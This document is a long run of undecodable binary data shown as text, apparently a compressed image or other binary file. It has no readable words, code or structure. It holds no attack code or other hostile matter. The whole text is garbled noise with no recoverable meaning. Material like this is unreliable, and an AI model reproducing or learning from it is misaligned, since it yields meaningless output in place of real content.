�3ԉÜ���r�@�CP8�c9.�]V��T������h��  �k��eZ��d����D5`�mZ����@_\��t(�C6䭥�CMԋ#�f`�T����c��� ���X(��  �-��4��e����=hP�23`f`�P��k`�kP�TpG��?�?��8-$1+1�+� vg��"^�%��mk��c���])��|&�݅�|������?�����F�l�<̦Љ<�J�h�άh�:I% �t�wX���Z�+P��%�j��c@^4�� �5~ȃ}�����H(������U�� ���[Ї
��������  %@��8�U��zH���Ї5X���*Ў5 �x�e�!� 	�3ꆸ�����[�`��| ׽7Q���C�qM��7xW��k��k�6(�ȧ%���ךSgxU�眢-��"��c�#����g�~6�NmҮ�V����₤�Ԯ���`Ώ�s/�3U<d
 ����8.���5 �@�� *(d�}�����L.;4���+}8St(�>�E���؏< �n_:����t�<�{` �F��0�!��C�2�eP�F��>��YyȵJE\~s}7��f��`w�`�����O{>�G��8��6��K��_�'�+��ْ�W��qzFH�� ����I�g@�"τu�g).�w�%�b8�-:���)���N�ϟAV 0�<v�Q��% `��n�0	��j��U(�U�� �̓L>�?��Hց�j������dO�<8 ���x!~�d�%�Z%�����X���� ����� �
X�h��UX�J�;T���4��{x��1a q���jf7@�Apq�qJ���s-��f�kO�nWg@0�\@�/Q�� �%g����Jxw��O�U$�H{�w�P �����Ǘ�4�r�<I�D�JcϜudR�5�c �eE	+��&�O�Z�}�nx�LU"�iSp E_�}�U��xp �ڂA/d���j&HH4�� ���<���ܷ��?��G_�������z��?gu���B��w�TP�vLO�@�d_�8��6�f�^{�HA�P
<�� L�g�AM�8iϤD/b�hq��\A|!��c!�A�HT"ViT�J$2�t���.REP��V!�`ѱg�'�:3f��Qg���3����>|hҠ�w�?~���[`��� >4PSC����ZʣV}j��{���X�bŢ��?�����ުf4V��Pl���|З��b����[� �@��tq��[�!B��*���î�L*W����Y����po��4��1���6j�K!��b6|UѬY�e�|���kX��:����{���cS���]���O�F>�0��U ��c�,5��h҇K�G���"�A�Q��A
���+	1��DiT#F�@�#$-�� -���K-�Td%��LĨ�I!v��OC���SP5�Qr�F#.pb�UY�F?��u��U�%n�	W�t�e\^��E ~�'
0��= �@�)M��j��c?����jP�G�D�k(�w��f5P @hz �#�A4�ȥϤ 4x�h�%:��j��p'[t�VY,g
`�2�}���@����X���Ӌ{꡹O��wO/���O�PO>�<������V)�/S&e�w#Gzb���%�8��)��H5��$Ed�Ƌ ұB�� � ���ґC�tL��Br!��B��\ni!v�a!2�|�&n�������QǗ�)`=l�s�Wz|@���@[r�U�]�5`WgYd�s`C�X3�V@.}0�v17Ye�e�Yg'�
�x`J�PP�)�.���xv!!�)e�����j���kf�z��RJy^f��L,�P���
������a���z`k߶�x�nl��?Z	x�B(�` >�(�T�o�!�#q8B��#��.D�_���� ��?�׸ǁ ��$�\\	*D¤BJ�LvQ
��It����m)�A�Р�%7`�hH3Z�q�|� @ixZx7�c��M��[Ғ
4@5HK�t' <a#`�_����
X��L&-�K� \FN�b�)B�S ��ZjpE,z ؉��"����40��z�+��8��2c' �%�Xƞb�� ���P���G?��ϴ�C�qQ�ZR��{��� �Ӱ���.P��B���������Q��@Q�¾Y�2b���G?��a��$��>@�DHF*	Hp�L�E%z��(w8�6/��;h��K<�9���y2 �z�B�4`T���B��*-m��TM��a,J�,Ă�LY8C�!t�s�!"� �A5�92JE�`kj�D��w�����B�<\n2iYK��ع�NF�j� �S��Cn�0dV�����0�Q#q�;6�����*T��- ���W=���K^��@U�P�-��n`D�'�V~a%Z��pI��Вa�<_������0�W�A �(yf��$��(�1P�
Q^S(��l�6y����w���YΠ��]c��:���t81�a[�����g!�NmT�&�G���^�
�ZE4Va�' A*� =� ��� �BUG�����7�"��2�75D7*�!�p+^U�N6�pVQ��P.3��V1�!�cO�ܡ��]h*���`�d5M ������k��C�I��˓��f��/NP��|��[�*W���)�+]c?��|+r��X��c;�DF" ��e<��$��RTB��%��t+m��$�=��e/��)S�
DIʰNm��@f�2[�P��-�И�)�/�� ���g�e���2VA�U���	�6�<t�S�H�ZX�s4�T���9�� t�� �@�Й	�͚Y�D-Z:�ʋ�>P�f4��:����ä�>�N�}�Cl6;��Xv&��J��^˛v��	;��f�Ҳ�o�m�Xph�#�`ns�xa���ؽ�Y�)x�B����h��؋��{�0�f˞,�f"�e(E�.����8�o����,�2����0��=P�˛�{�kGcQ�M`[9����Q�j(�k?��w0��Cn �:��ס��>� ��e?8G4�����L��
Rހ0�`;���T�t�!!lzzL'_ZѡŚ�����2�YG����aOK٤������_ �T��R�}I�f8��)�}����ĸ�p�s�Xa��Ë�}�Al�!f �o��H$,`A��d%\�o�(.+J�G��6{��{�@�W	���C����44�nʳ�����./�Z���͚FgTY�����}�Ec�t�s��-`#T]��*p��˝\ld0ū��{R�DC{9@��@�@����C�Z������ԅq�����$	���݉��G� 
���[޼Ћ"P۾8�-��]�м���[�Y�%`^"�n�ω�C��E��"h�H�"��yB���1$�*�^��^)Y�	��ف(�^��@#��P��$����C���=l �, ۩Eˍ�Z`v�I^�g�l�Ȃ�:��� H"�A�Mg�J���8T	X�JE@ L�����T�Cebn�$JT@�IGO=_��c��ڝ�p �0Ʈ%� �	�]3� B#�`���Z-P�M��A���-� B��r!��}A�[����������)	$�d-\���9����!*��-$�5��y��pB��as؜������"|�W��@���1�p!xJ�>]��	H�B�Z�=��X�b�,�)H\v  k��� �E�C,��R �N��]^, �`UԄ����V�)<Ma8#W�4R�5"�ĝ%�eS�5�7��8�B*X^9��#�B������!�%ĸO<.�:�E�R ԣ=��)t�?�#1�D��O|��@�a֌�EPh�贈��!L���۹�&̽�k��l4�_<����$	:�mF�TW���j� ��P�T�E��w ۥ�=F�l�����	#����� b^|�TeBQA}h�UEc/�%?��4>�j��Y��A��P�)	M8�#���e���_�A��/V���A�@ �)8�dI(LLf/d�eQ��}V��f)�(g���a�4#��1�B�fb��j�
l����!�� HR'@1�> GJ*�=�R�r��>�@�'�`��']���Nӵ
�l�E	̃):T4�Z"gD�d�|i'w�ƫi ?�'Hz� ��g�4�G{Z?`��ȼP$�E	fj�}N*��Lx����%ԥ�6��:����`�X0�O`��� >�#M`��jeY�J����Y���6Ǳ(>���q($+��k��O�Ќ�P ��=��T��@x�r�&~<b%�W��>p?l�h��S�b`� AP`Y����'j�t�>t_& T"T����T"�@��	�Z/��(  DATIM�� �{�C/,[=����P,�f,��)�5^A��ffA�e��������l�
(�:*�"�Ȼ	�@Ħ:a2�`I�H�*^:B)X�4!�d>)��|��|zh�n櫖,!,$ك���.�Ҋ�E�<�h�m$�aTYd�0��k}��ʨ8��2��P�rp��-v������Η�ƫ��-�bFf�k��p�aY�$	���B���WR,�H,��GWփB�U@��6��������,#�����n9¬��U`�<����#�a*���* e�Yҋ�Ӣ'(�����؃�(�P�b� HAײ���O�EZ���e����(��C�����G�n�T�#�
�j���ɯ�V��T�\���>0ǯ��2�"���W"����\,��g�] ��^�j�L��6Dނ��'��*���~��).��$d*�ޛ��=� 8�d�B��ĩ���0�J-ނ��*�@)IB fHB��C ��>ȨvE��Y4�qT+�8+}��"���*�X\�o1��.�F_^���I��r�	�'��o���6�4��<�{R���Ι r|Z#�6��I���`����떰	��:f����X"�l0A=>j� �4�禁5��j1/(`�b�=�������d�k�*G�������W��<c�%G��kz�d�*�xf`�$Ju��	�o�3 ��@l5�f��q���^n���{>,���z��4�A�*(��#sB���~�[A� �����l �_��;.���Ha������c��� \(	�� �V,+�I#����f��Jo#��Bh����[��,\-+8�0����F���8��5�kbd R��6+��qz�/�/Y��FuϚUsN/@���:��r�� ��Vp���<p=��;[�Ʋu��?S�mh>(]S��B��$c�[�#���%��[!�����%��A DD¾�p�.B)��#��GWB�C%��"�\�vO���h���'����L������R��VP���.�S�1},�	����& s���x�(����s9��S��Ow�-{04�!w�ó�%������� �-]g��"T0$�4A�c*	B*��e�(��L�� ��l��.D�� x�� \��1L�JPJ�Vi��� *قkW��=�=@^�5O�`�F��uoX
׀�qrĸ�
@�91"'[�3�X�I�Gq���u�t��W�	�5Bn�~7T�wӳ?����A�5\f��K�qy>����KT�,?������ �w|x��p�0	�,4��&�Lv��X�n��e��(p(`����Z��7�v�yTlO ��f>��uF�F<Y1�8����s� <�@���3s}96G��"5�3�>��S���b�ݍu��p�5�F��s�~w�׳<��)�f9Ñ��ˡ[�I��Ud&3���@��$���B�W�%�y3�z^^L�p��h�����e�Oh;��)�_�� D��yc$̴%��,�3�&d����ٽ�|y��R����K���x���Q����t[+T��4+�:;s�#�W<.�K3K�[y�[n��u[���i&Y���s>��������?^�|*�7�*&����]�[���{�CB.��/�.�S���6�_��<ҧ�����#8�&\��i�ï:W�:����|s3;�˼VU@?~"����z;����k}<���u�/r�z;���(l�0T�x��u=(��y�?��2p����x���`�/�^��� ������*a&� �n�D��z�`6D��`}�Y.p��ۻ�oE=��;�C�"�f����(H��#@B<z`:@���X$��y���3Wl d|��k��x��K�ˣ�ݦ@�`��컷A��{��,��B��e�/�}�%H���=~����W�T=����\��L�6����/g�z�r一&�i�!�MСG	8m�ti�J��q��NV:2��"t�Ν����ys��>}��}�FP8|��+��8m.��Ԇ�?�(:�O�A��R��������ҟ?��`�4�B��B��Kӏ �~���CC�B�4��$%:�.�މd�MPK0��G�=����)v>װ��w�"A}k |ЗG_y}����;�������|J;���I�N��} ��
\���"=��"���"�4����64�?��cCĝ��i��~"�e�駂�\�1�^��T
�Q�H��|�M6E����čH�d��:~s�B쑁���rì;�Jk��ފ�A�9�LS�8�� ��?��CN�k����2_r� �G����(2���ï��Z���4$�7|��+�n��T.a��G���=�b�`��ێ���O<�6O<�r] "��[C@�' �s�E��� ���:<ɣ�ڻ�=b����C�4̐#���h�{X7��RR	%6����~r�那`\�F��g�טd�*���**�6�4&���:��х:�"D-���"�X���01�L8�+�6�2l��qlH�|�$'x�Y��D�đT�Y������S� Wq�Ͷ��mM�p�.L�X�9�p.��YD�G@a5��֟�u� lm���R��v�Iviآ����*0�'��G����X�
���%�\�L�{]�[��pjSZ�����7��G��W?z_s("�J��ǀ4��Mхs ��E�]R�&%��+��q�{�v�Q��8�E��.��D�M�����6�0̰C������,g� ��� ��6RY"���fM�[dx�ꖢ Nh�J�)�0��	0�!t��>�"6�IC�2 ��@vkP�����C"у��7e�` ���~j�ϙ�]"!�=�A�y�"ʈrxn�X�J�?F����%;	�Ojr�  �_4b]?��;�ݯPR���N�#����	�C�Ӕ`���ݡcwh#���e/*K���39�/���!�>=�i2���&49"OS��J��G����a� �	N��{�Ɇ*��LK�A>&�6��M=w��	",�a�?� �b���M Pj-��`�ą�]�R\!����k@��P"^j�oJ]=>�X�{MjL�:N��Z�W?�HF"�#�K�䍈��(@)h���F�5�vp�1.�l.�ۣ]0�	5��M�_!�w��,g���d�v�S-*|�LJy�vh E�P5�cS�*��< j�B������A��Aj� ]�D$�/-�B���YȔ�~`e8�Z�SS	M���@L�5��7��0^ƪO��Y�s
%G�aM���i�y�G@�]^i�O���G��?/� p�uA��-4dř�����쭩M���W3��!g9�/P�Q���h !�	 � ,    u�  � yL6�PA�7�@T��
D#�Pb,b얄#��AfI��IQ��OO� >l������p��sg5>�
�I���{G����lS6��"�j4iU�U_:�ʵ� �QÊ���^�����ٷo�# �n]����K B�� FA�p`�{�j�p��@�#�;�0dŋ/�����Ϡ7JM�"˘�g�\��П�`��=�(j=Rs,����Z�Z��M\�׵	��{��p�Щf8K}yܻs��˷ow��C��C�|:�ܘ����Y�L�dȎ�3���}	�F�F[=Sq���Sl�V-EѤTh(Ra>�FS�-�W�VʕH�sա(܉)�8]����^�$�� P�y�i�� ?�#��@֞{1�5����f�晀�Heh�vQ��E��:�D�68�`��Au�(�X�n��asb�Sj\�5�uf���{VhW0fG^3&v�w��i��H��EKN�d}&e�ߕU�Ҁ���s�%��Ne��L�g���Q9TXǭ�^�[q�5'uU��O�ΩJ�X(��6{*���(���:e׵��C���()�4�:�b�Fڗ�G�kВ����f"�7��ho����ep����:������&r�YH!�4ܦ����lQ��p���[�v��3��,ԯ�i2����-���܏��l��y�.�Q��_|�rc�	V�{�
2X`�Hw6�f/
��V��If���J1�h,̰�ih�F�\O?Xk��M', ���6 ǍxݵQ���l���ȑ�ܖ�զH��ɪ�-�ӥm /o���4�GMC�b�H6G)��&� (�ĐK-!�&G'�بM[���bN-;������ֺ��2l�#�?h�~V�x��6�)+�/���m���w���*/5s{�e���zOe��{.@�P���;����zeq;}K�/8���.�TW�U�v7�@k��z%��Agm5	Q�����IO:tb^��=�Mp������A)^B���W%���(]fh @�c�,x��8�c�k����v&�AC\X$��;��cp������(;�������y"�{$������-��8@�F���|1���f�^��hs�!(d���d�^s�b�?!J�vҙX���&%�N v�h����p���%��EMnҋ\����z���I��������Oe4�9�X���ۡH7C�PE;��HL@�p@���dg��1OM�b$��Ї���P>`vJ�2*���LII0~Q.�<�\&��,:��]<�)E�P��q�a�f	�w���l��(��]��h�f/ C�q���d�RœB6ә���"��[�	�$��V�'2�l(�'&��M���<e?�YNOփ��R�=UY)�����\�����A�0+�c.�K�����Ҋi**��nT�2�i0D��b����8�>0i��
�M� "�S҉�y�Ӕ�# \�׻.Τ���(�	X~d���|)?�aU("���=��2�Z��$[��� �譕%�ec�$}����\,Z|d���Rj�<��R5UD=��� ̐�����i��Iswf=kZ���U,��b�iW�"v)~��s�9�Lz3��%gw���x����[,]�X˚T�c[
OM���h��>y���!�%g�� �/�;*� T��3��W) �۵(��#�-��H�5l��fc�Y�����%�#�pf2;��+W����$,��J�R���D%�J�b��L�2]P��Y.S��g�:��:�0.<pS����"���@��)�>�W	�h�	��  �PM����ʀ+[�,I����c� �=[�Ж��%'{%�D����ncWzO��8q}.��/M���qX%	G5�5�W�F�FCTG�*Ӷ���-�q�Z��O�b�H}��4�`ۨ����aw��Z?�g#�El�m���٘�XG]�׼�:��z�HE�^{��/��w!S�nZژ&4�=������&�3���:� '*��Tٚ����۴"-��@��rtky?�� )��5[�%�[NݜDb��v�����V@������[��y�u�2׵�wS�$�{ڙ����+b%/�F3����]�O�<�~��O�S�P�`p/�1�wx�
L�s�������9B��*�7>r��xD��mMd�\W��涵��j`�ߖ�����|(BlŇ�����q�n�ɦbI���e<�sN�>R�ʁ�wxKû�1np$�'	#�
�Ҭ�Fa�ձ�/k;���@�mٕ������w�b¢sg][�D}��}w͟������d���.o|��H�<f��y��r��_��Wv��z�ǘq4�l7�z� �Gx�M�p~��x�ay��z1sx�u1{!݀�I�+��p��u���jG::�p;t|08v�7�Z�5�rw�K<�C<��w ٧<O"z�0��	�v+�} q��r u~�r��~���s/Ӏ�1)`��rz���4�55�J'�/�t8�z�h�rp�Z�Mt�&t�#�9�$Q (�� e$�u�(k��`*�:H31��G��؄�@MNXVo�w��w}�HA�,"wUNAr�~N�m@g�xl�X��x�X8�b������h~ø��b�9p��~a����5��!��[�xŸ����۴�GcO�s1�	Ϙ�W�9I��te���Ks�u�
Ƨ��É�ȉ��|�t~q�voGa�}�hay�7M����7��W~	�H����׈�I��� 6��5�7�gȅ�6G7�	g)i���g/s FF�>�$�T��FU�vK�U�>�3|��P˕��ȏ�w����3+�� 1��^@�:���lHw��ǥ����r�r �hg���(�+��j��g��i���:�!٨�W��eY~x�j�t0�s	P�
a�y���_�p��ZFC'`���49���M(�JI�2P~3G1����}�U֑�,���ِ�f���+ٗ���30�9�������B���axɖԜf��G�h�Wt���9����o��oa 0{<� /D�v�vH�Tķ���p#�(3� ��	�`�gg���鉹X�~�g�66��1I�W�2��&�\�]	�SH~K���Pr���2ț�����˙��h�̩�{�Du��y&n�	iز�7���dJqE��-`�<ɂ<Z:��`�1 CI�n��%��ɐ�ٟ����a{v^�����LʂR���&z��uV@xG���� Z~'��Nz�ڛ����)�\��o�h`u`n��DʦL����tn�W���- 
a���S�Te����fp鳓� U�`��)���p0�s&	H��L��
�s��)5(~2wVZ8:(���H��H�0�5XV]��0�x'
��t���Ȗ��٤F9~��|ʡ�Ȕ�:��@��� ����Щ]�$�:� �y�8��"RvXWG�h4`|��u�jk( ����I��~R(���w�z��:� *�QI7��p?�%�����Z
��*��p �����j�~&[��ʦ)��,��-��*b� �����`�^s�2���Tx�>����[%X��8�m��M�k��

!k��ʰ몝T�\;�Z��/�x�ǅܶ����{������j�ж|�wU��`:�y;��z�� �aJ3`��P�o���0n`�f[�0
����������Z�27�/�8۳�Ѯ
�)� :��A��:��iF�ڦd�I��p�����O�+t�y���P�)��Mߵk@�΋��Ǳ�����+�cQW"���`�\hw{�����ِQ+�xk���w������w{�����ww��gן2@����v��򑑢��	�R � �7�t<[���%'��@������˺ L��d9���\�|��L�����º봿[�����;����Q��K�z� [����мz�ÔŽߵtٱx�1s�B�x��y'�2<��;�\챎��������d��jܾf���+�.�����J�X�a�t8 ��곸��=�>�>��C4�`��Bu���7�x�p���0����ɷ{1���i�~G�!����R͋�H�-������ <)�8�&b��oB�2��x������mk�Q(�Nۻ�ܻ�K����[<�b�aL�\���l�l����q&�)�r��6+�x�	|<x����4�T�h�>9�:tp}�B���
��<�0	��ϙ���b�v����8,�9L�HL�QѼ��#��K�����_�5pm�Y�Շ��8l�����|�Y��o��80�y�����8���\�;�rkڭ�薈��z���V�ߐ� p�N���I|�ܺ>j:�	�j¯ٱ���<	{0)��x �M�|0�+���q�+�'Q�H�)W.)Xp�^�enx��gš���,���n\�'K�9}�6��c,�U��zX�����|<��ǘ��O�v�R�ζu�כ'���純�_�,�#2 0��� �\���0u gx��*n-<��E��E���t�cVX�p^�,zc����J@}�����������'���݋��׌�b��t0��H���h"V ���0���� ����
��7@4<	k��>24kY�k?��eɱRH	��`֜�
�	���-���
�;W�E�E<k`�g��޴m���`fd��q2݌��
��/��<�w��7x�9��o	�{�������w�+�t|<�o:3��L=嗡�`>�z���4�u�@�������|���	m�R��`=x���ƛ	��z���օ��Xba�I|]v-��5��KŻ�z��j����t ɑl�;����	��D.��=�i�B�e�| k<����N�r����l� �� ��
�JM�<���):J�:���#�	F��2��\�~�\l��kj�x��x:ܜ�%.�k0s ���D,��J-u=:h��0�Ul�z귋{��P�n˿0M�ͷ�f.�>^g��؞�����J�6�5�Lԟ�g�p������|),u����G!%�.��d�Z���_q b��2p�*᭍ɔ ��˾j�-��P�۬����ڠ���� ʋ����^�&^?6��S�$�y��+����5�<N������}��}p��=��^�} =m�T��L�����aS��m�N���E�P��(�C� 7C�Z����\���:��<և��*	_�fU�͇��ʙ4O����0�� nSྚPa�������3��>6�P.����0��m�}��m�mV����?�J����	|x���z�gp�	���:��������������>Y|���mq7����.���"[�����k� _ӰP��\j�x7����W�����e�`�������A����߾5�Dz8�E����S/ �99��Y�OC�4�Xș�	h�ձgO�=7���P*��Ӥw޸yC*�>}��#�>��n}S�,�7�ʢ;V�9Y�j����o��jǞlN��A�&���B�F�o�%�jՈћ6~4�0t#	���ITzϞE�|Ĉ�/���� !Z[� ���<�pC���wqC��Yw����&:Fm2G{�_�����H���ps��=:t�?���#>���s�͝[ �����I��E�!���\� 0¨$�P�H���{(���5$�p��I�E�G ��I�h�\�I&6d�I�4r�'�f��|���B�����zJ�������C�>D���8�,0�[+����#��S��K��s�(|�@C�44�P4(`� ;�2FY�)�V&hd8p�l3Dn ��9�4O���4�-6�h3"M"��Dا�@(�8	@ ���jmN4�򫫸��<���@I�rA�(���Z;�گ?�ʫ�M/��[8���+8�ؓA#tw�
=�P�K$ɣ3��D�h=�U�}6�G�>�q_�x��~ �X�~�%`�~p4��|����"�(�D��>7�K�K.�bY-�d�K��"ˬ��̸�䮞�[��&P�&@%��M�t�����J5;�ď?$8 4�:-���FC-�ZV5{��"X������f�} �Ր�t5N�a���(��I��8t#,F��vO�9�B�#�?���v<�ͅ#8����G']���,��'�����	!<�%갣��p I�H�v��TLQ��ȟ�a*���/�8��r�$4��I|�S@�qʞ�zJ�2��o/������|����_��M�O�ƃ�˸�hG3L��G1�iLc�d&@���apx��f� �DX�	���N��-"� �m���FI�F�x�_�n8���n ���`�,@�?b�8�ĳ��dKr2h������Ae��ۂ.��a�p@�W�І�1�j�C�	�%s��&�T�cy$�K6R���n&#�B �;��C�HA #��h���pP��c5�Q��QQ�G�I�&� ��H��X�${T�(
��_��<�@��Y�/�,.cO(9$�����7%	F���&�Ɋj�F������6� !M	ѩ�p�4{�F  	H��-,/
 	�CW7�a�v�O])�@��Z�p�d.q�H.�����>�)]b~�m<�qP�x�!���Ӈ;�@.��� ��>B� �G1&�>�i��0"���%H�F��HD2XRe�ɑoEɐC~J�١rH9	_+Y'X��(���T�c���t+�%��&Ll���O�D@ҁ�s�\�H; �}3@P$sMl�d�٦e$a)?tP�pm� �N-�S�
O��E B�\X`(8@s�� ��0Dq�f7~��gv��v���A(�@({���R�� �JY��V��ЍN;�8c�ۉ���-�vF
�8�N�8QM�Z����"��6d(C���) ��$P��B��GzrF���=f��5���P���T�2|!�OVʧ� kRf�Τ2�_f�M��_�Ĺ���zCt0��� ���uc�Y�CX��l��@��4(� ���."��Y��C+Z<�(���S+~�͟(��Wl�%ad���1#ؐ��'Kj��d�^�]#I���bM�;���,Y1��Apib
���{�{IPm��FCI$ k� ˈF�܇��� o��Gy��ec8�㑒�&9	J�u�����iMZ�&��әn��S1���̻�x�Pߞڧ�Gj2���0��A\Lt��F-���= �	@8EN�\8���t���� @B�'mic`�\�m���Ulop��aM|3�.�C	���O�p,�R����k6��]<�93|�s�)q��Y
�ӑ�����������&���rJ�$(�J��ĿL�$���u:���V2!<�ā98��&P��!��}�������(NqW��[|.��;��f���ЎT+XQ�V �2���I����� l���,RkP��"��D�P�"�K�� �O��8��V+ƭ9�'�($�����x8Dш	�'t_�\0��Ʋ�t����,����{����~��`����tDC�T^S�G�%���yII<�Z��%u����($*�>����N{_���oK�Ut��B�Ϙ�׌�7�T��el���s+�=f�:@L@��db@�� ���:���1�Bk�,����7p'y���8Z���W��EOX<T<#�� ���{ �-ț�� ���B�6@�"�>C�?�I�5ۿX*�٣�î��3���>�H����W���0��{��Z�擾�cC�	A:�S�)�~�CN"����O[���?�/O˾����b��b����s�'d�؋B(� L�����3@��[��37������`�F��&{X�	���@�rĎY8$A:�)��S��\'i���SHFOX��3�]4��K���!k� M ����:Gh�9RB��	&������䣊�����>�Ã��z|/ă2�AC~|�~,�6��C�4$�p4/C���c�6�B�Á`?��=��9D�HO��;�H;$%��C�G5��H��I��K�D#��0d�
Ql�Pt��ҏTd6�l,��62³Z��79B��@�78A1�x P���s
�IHmDF��<S� �;� [2'0�$��jܼ�p �@!� Ah7��{��k��CGv����3-�=��/C1��~��A ��Go$Ƚ\�4�E��ˎ���C�HN�L�B���$����ȏ�L̤�����	��	#����&(��BhI���S�d3J7�I�������d�
A@���Y`N�l������.8�Ћ�Y �S���E,�	�Y��G�AQ	\�G02iX"<8<M���CF<X2H��XK�ӕ��Z��j�`H�|�|#i�䳇��>���ԌL.�G� LH��$��r�T��L�G���ױ��):�+D�%���??4?�i�%M���RC:�d��D�;.���5.����:�#Pl@����N��3"�ló�tI	| P�P ϋ�\H��O��8��+��YxHp�HK�] ��a�M>GM�~P�k5�����i���$����C�GN-�d���U��G<`�KH�tTu�T��	G��5� FM�$����я4��IOMu*`%M�1͇(Id�K��K5��٤͢P�YpI��IP�Dd6Q$α�=o]#oMίPN�1�ʶ��(�Ϟ,
���	��T����Gp�5�<Ph�Vt�F�����|Mh-_�AE��TQ�c5E�YEI�|hPM���.�T������P�G|<U-�EYL���]�;����9�ZMTxM͟����U�a����$�{����H��6�ee�!]3�D	D�7��k�=_�TN1"NPN7�Z�Ў���W)[\W3k(q�wU�	рAM\�C��|�S@#��;�"֣)��%X<���\�Mh�lk�����kMEM�(��s�|X�%��(��>@��4�?�=̀�LM�K�?�V�9�O;�ٔ�����=�X�*����xÚ`�����3�Z��C>֠�<|Q�򇥍�	HT��GUI{�?�� ��V�M#o��N�5#й��;��*�7�LS{�N�4S_{�H`FOH��S;XfU%(T[8 �X\�{\��-ЇpDɁ��K��X��%�?��B0a�eU�]L�P8�_��]6a��������]EmDD,��T�����m*@�9�㹢����m�	��U�����`)�]�5T�R;Y_(-N�M_�y����8�R��-��s�=�:�)�2�l���~EFdy�ݿ5#\�|ƪԴ8@xP� |��TuA��S%�Y-�\N 
WE
���eX���=e;xa���BX�>�VY��U��O��Ɍ�JIE^���&v��%V�bޣ=��Lė8^�-PC����?���u�4��6�
�e_���n���5�m�E0�_N  ��ט{uAaX�Z���#�R�8ǩ��S��S��@	��S�uf�PH��V��dO�TI������-��MYT(�OPUU`eNYVne>a��]:xUX-QZ�Y���Δ��,ba�Hf�-f#�դ� �^�MQ�Y-_��M�I��="7n���Ү����+�DΤ�.ُRFg{�FA`�:U O���;`i�g�ĪC�[m���7X�6��0Q�e�E��i��r|�-�X�ePO���>���E��`P�QxlZ�e�Ƕ����Ui�~ �����ž�c*��^cN�#�i�<�dm�E��5���Ԓ�6��T���8 ���4�jn��sY�L�_��:ؓ���dd�v�G[�g�d��#��g}�&K��u�~�]��NEL�: ����\���N�N���h;hn��h�MU�a��h?�.���O�h�d-��XI�^�ѡE�*^�Øί�>f�n�������-��0j�B&7��q�mp����qo��Rn[�c-ʖP�d�C�����Y�z^鱑4�M%���`��K�^9mY�>�I�x���CLvo4�ɬ|������F`���h��N��a�F���Ʈ����v���*6��ɛb�Cm$�i#��Jf)���i��.��\�fgej�j`H�d��ۓq��/uSO���Z���$�(�e���W��ʇ� �k�	 �:����~���fK$��u�Q�=^ɀ-�d�^T���J@����u��7��B�Vr�U8Y�&��v��v�e�R������=��5Q��YF��R�	��QO���p�0��X�6�퓼���v��ra �8�rRg�T_#���p�(����_X�e�<�;m�`χ ��	p���C����R'�1��o:8vP�����6�.�/��)E�v˝#��40�:�y��	l�o�Plq/wc��'�B(em�l��zp��;@Y��n\���Kx͝cM$�(�G���9
��ھ���f0(g�!Q��;p��:u���oFuS?_V��������5G
mG<+��A���=r���x����g6:�]�?����6�g/�I�h�0�U�a��9�z�N�����ö����zŮl�e���>O�w?w�E:��ٕ�?g���d���!�e�I�9đ��Y(.����_]of�gH�y�.��U_�&�3�6�8m��GN�6<H�8|�����;w�܁e��:t����(I�l	rG��	
5��fΦV��5���a�hβe���
�1�a���:��4z����������~s��Ǧ_Y�l�[�_�9����G�_�4�)���S�u�A��E���?u1��;�
�2�ɣT�>m�l'e;�5K���U�ӓ3�����K�Bֱ7*�v��{!�\�x��77,Y�^�����_�����[�F�u���͑��s�کg�W z��3�ʽy�����K�.]����W�(!���Dɑ�C�A9�`A��`Ar�!�0bFqd�n"I&i"()��%�X%b��p�d�0:!3�0�H��9�2�nJ1v�=���o�0�[s8�\`���s`�%\r��O����^��m��T>g&VS���I�<֑E��a,���g�	Z*�m��i���d�J�k��H��`�_���~w�E pw��|S���w�=s䱷^y���?(����5pޮͭ�=^e�V[c��\z�%�~����萂>�PC
�!!�a���ae�E��"��	'���������'�Ȑ�^s����M;�8�	��!	B&��R��C�=M�C����*�Wf�%�X�p�,]����(HBl��]�b��1�
p�V2���	�d�~�d���Y!�t�	j���*�}��!��rH�X�)>��ǟo��u��a�U��Y�
�z�v�kx�NW��g[,^��i��%���+��}E,���q_���\�=���'��N��CN�8��� D}X���u�QH$��u� �0��I����+w���!5���N�p;�bc#�2��O�Uxn�wq�KZ[�5^z)�:>wB�i����ao�9��jҁg(��蠡De��B�vt�� �����%�X(���)`�հ֏�GT]#��r��*m��۰c��nc��`�g�J��W>�%���o�I��~G����CrPD�ոm=�[q�D0���D"�2�G@�9���Q��� H ���>&0&JL�_ k2���q��׍d����xϩ�(�+���y�PF?��,����������)b|���wtɠ|
E,
��&3�Q�*������Q��W
� IW�k2��x�5' (�G|�h���xSr�V��,q��U��ڐWKΊ+������ocA�|�Ѭ4,��	��.�8,�Z�A��8��� �t��P�(��G>� �A���W�r@ �̡x�]+�1,����.F��F$���YҒP��1<h��[�8ʱ�"��- ����$3S�$�d�yg�CN5D�Dj&�̏x��$��EA�&t�@�6J@��k�R��P�K~�U��x"XK��`��ի�ӝZ�*�L�}v�4��Eq!C�)e�Z�����.9Е�b猈�:���x�)d �F��{����
�5b�ؑ	���a ���g��B���f�G��T��0Y"�=|D�e2E�(܋G�RԢI$|",T��O`b5t(D�:q�M�O�:Z!�;M�,�����GE`oS��]�����KTre�D�� D��V�e�氆��
������a
��șC Pڐ�L���9&�TH!����g�!Ԛ�41ч[ ���J�S���U�v�U���j� ��M 	�}#	���6
�#Fܨ�z
1����(tc=#���Z����x->�1��\�90 �׽�Ae�2M$"�XX)�LK��ҘN&i�J�M�+fMchm�i��Mm� sq胜�pI���J�D�6��:mˀ{��ؠn�ʪ{��%��s8vA2�F�hhe�A�CP�p���.ded#���}�NQ0,��(-�7����N�50(q;��h��ć=\@ 4�
��]*I뷰��/���H9�%��7���t�#�f>�( 2��Nj��M�Dsg�&�K���p�;�N�����d0�(`P�KPE���g�\y�yeٕ��������i	+^�' �oUq@_H[�l���k�"����e�H�Eް;j�A�N�[q8"�탞nkt��1M|�O��ı&Fa�n'	��1�i�	��6b���j�^�GV�ry����X��u�or�ڿ8��q�#6�7NO����܍�O��Q�a�!���6�,H�p���?8"�U P�w���lo�'�R=r|�X^��P ,��<�����̑K��Cf	��L��A�������}+x�Ƈ!�wh!�J3�Z�L$ &��-a��q�5�|l">���(4�J`�`Y�Iu5ϟ��-�Ǐ+hF�S��(���{��>ɼ�=��R�����L��"	��u�*�q	�����@�!�1L�+B
 ��� �nؙ��},}�}qLY�G��W�)��0������X�N���`|��ȀL�Cx����4!51�)Ĩ�\��]����A�<d�G�%hŝ����^h��Ȁ(� ���dQ#�+<k�Q�_Z�HۘH��8�(�I�yI�}��ɔ���	  �QDF!��A�����dЛ⭙�U�i�S  $�)�N՚Paקl��!P� �}�yM\U?�_����q�`��C����� ��Q� ��3
